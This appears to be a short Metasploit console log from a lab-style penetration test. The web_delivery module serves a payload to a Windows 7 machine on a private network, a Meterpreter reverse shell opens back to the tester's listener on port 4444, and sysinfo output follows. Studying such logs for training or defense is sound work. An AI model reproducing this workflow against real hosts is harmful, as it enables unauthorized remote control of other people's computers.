 msf exploit(multi/script/web_delivery) > [*] 192.168.1.106    web_delivery - Handling
[*] 192.168.1.106    web_delivery - Delivering Payload
[*] 192.168.1.110    web_delivery - Handling .sct Request
[*] 192.168.1.110    web_delivery - Delivering Payload
[*] Sending stage (179779 bytes) to 192.168.1.110
[*] Meterpreter session 1 opened (192.168.1.109:4444 -> 192.168.1.110:49162) at 2018-
msf exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer        : WIN-ELDTK41MUNG
OS              : Windows 7 (Build 7600).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >